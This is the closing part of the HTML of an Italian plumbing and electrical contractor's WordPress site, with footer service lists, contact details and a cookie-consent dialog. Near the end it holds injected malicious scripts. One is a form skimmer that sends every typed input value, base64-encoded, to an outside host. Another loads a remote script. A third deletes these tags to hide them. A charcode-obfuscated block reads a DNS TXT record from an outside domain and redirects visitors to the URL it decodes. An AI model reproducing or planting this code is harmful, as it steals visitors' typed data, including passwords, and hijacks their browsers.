sobre pelo.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Idraulici	
</h3>
<a href="/impianti-idraulici/">
<p style="color: var( --e-global-color-primary )">
	Fotovoltaico
	<br>
	Riscaldamento radiante
	<br>
	Pompe di calore
	<br>
	Climatizzazione
	<br>
	Impianto solare termico
	<br>
	Centrali termiche
	<br>
	Caldaie a condensazione
	<br>
	Impianti di irrigazione giardini
</p></a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Elettrici - Tecnologi
</h3>
<a href="/impianti-elettrici-e-tecnologici/">
<p style="color: var( --e-global-color-primary )">
Quadri elettrici
	<br>
	lluminazione
	<br>
	Impianti elettrici industriali
	<br>
	Impianti elettrici civili
	<br>
	Automazione cancelli
	<br>
	Cablaggio strutturato
	<br>
	Impianti smart home
	<br>
	Rilevamento fumo
	<br>
	Citofonia - Videocitofonia
	<br>
	Videosorveglianza
</p>
	</a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Industriali
</h3>
<a href="/impianti-industriali/">
<p style="color: var( --e-global-color-primary )">
	Distribuzione acqua
	<br>
	Impianti rete idrica
	<br>
	Impianti gas
	<br>
	Impianti antincendio
</p>
</a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="margin:0px; color:#032274;">
	Contatti
</h3>
<p style="color: var( --e-global-color-primary )">
	Via Kennedy 36b 30080 Fiume Veneto 			Pordenone
	<br>
	info@teic-impianti.com
	<br>
	+39 3339596611 
</p>
<img src="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg">
<a href="/privacy">Privacy</a></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-fullwidth"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Idraulici	
</h3>
<a href="/impianti-idraulici/">
<p style="color: var( --e-global-color-primary )">
	Fotovoltaico
	<br>
	Riscaldamento radiante
	<br>
	Pompe di calore
	<br>
	Climatizzazione
	<br>
	Impianto solare termico
	<br>
	Centrali termiche
	<br>
	Caldaie a condensazione
	<br>
	Impianti di irrigazione giardini
</p></a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Elettrici - Tecnologi
</h3>
<a href="/impianti-elettrici-e-tecnologici/">
<p style="color: var( --e-global-color-primary )">
Quadri elettrici
	<br>
	lluminazione
	<br>
	Impianti elettrici industriali
	<br>
	Impianti elettrici civili
	<br>
	Automazione cancelli
	<br>
	Cablaggio strutturato
	<br>
	Impianti smart home
	<br>
	Rilevamento fumo
	<br>
	Citofonia - Videocitofonia
	<br>
	Videosorveglianza
</p>
	</a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:#032274; margin:0px;">
Impianti Industriali
</h3>
<a href="/impianti-industriali/">
<p style="color: var( --e-global-color-primary )">
	Distribuzione acqua
	<br>
	Impianti rete idrica
	<br>
	Impianti gas
	<br>
	Impianti antincendio
</p>
</a></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="margin:0px; color:#032274;">
	Contatti
</h3>
<p style="color: var( --e-global-color-primary )">
	Via Kennedy 36b 30080 Fiume Veneto 			Pordenone
	<br>
	info@teic-impianti.com
	<br>
	+39 3339596611 
</p>
<img src="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg">
<a href="/privacy">Privacy</a></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-fullwidth"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Se continui a navigare, useremo i cookie che consentono al nostro sito di funzionare, migliorano le prestazioni e rendono unica la tua esperienza. Se accetti, useremo anche i cookie per personalizzare gli annunci pubblicitari.<br />
</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Acconsenti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://billlionair.app/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='cookie-law-info-table-css' href='https://teic-impianti.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/teic-impianti.com\/wp-admin\/admin-ajax.php","nonce":"a92b8f1997","isRTL":"","isCustomize":""};
</script>
<script src="https://teic-impianti.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.16" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810.jpg","srcset":"https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810.jpg 389w, https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810-300x153.jpg 300w","sizes":"(max-width: 389px) 100vw, 389px"},"dark":{"src":"https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810.jpg","srcset":"https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810.jpg 389w, https:\/\/teic-impianti.com\/wp-content\/uploads\/2021\/01\/TeicImpiantiLogo-e1610097609810-300x153.jpg 300w","sizes":"(max-width: 389px) 100vw, 389px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
</body>

</html>
